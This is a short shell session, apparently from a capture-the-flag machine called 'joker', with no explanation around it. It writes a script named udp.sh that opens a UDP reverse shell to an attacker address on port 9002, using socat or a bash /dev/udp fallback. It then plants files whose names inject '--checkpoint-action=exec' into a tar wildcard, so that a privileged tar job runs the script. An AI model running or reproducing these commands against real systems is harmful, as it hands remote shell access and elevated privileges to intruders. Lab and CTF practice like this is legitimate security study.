 alekos@joker:~/development$ cat > udp.sh << 'SH'
> #!/bin/sh
> LHOST="10.10.14.8"
> LPORT="9002"
>
> if command -v socat >/dev/null 2>&1; then
>   exec socat exec:'/bin/bash -li',pty,stderr,setsid,sigint,sane udp:${LHOST}:${LPORT}
> else
>   # Fallback sin socat: puede ser poco interactivo
>   /bin/bash -c "bash -i >& /dev/udp/${LHOST}/${LPORT} 0>&1"
> fi
> SH
alekos@joker:~/development$ chmod +x udp.sh
alekos@joker:~/development$ rm -f -- --checkpoint=1 -- '--checkpoint-action=exec=sh udp.sh'
alekos@joker:~/development$ touch -- --checkpoint=1
alekos@joker:~/development$ touch -- '--checkpoint-action=exec=sh udp.sh'
alekos@joker:~/development$
alekos@joker:~/development$